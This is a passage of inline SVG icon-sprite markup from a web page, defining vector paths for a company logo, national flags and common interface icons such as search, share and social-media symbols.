4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 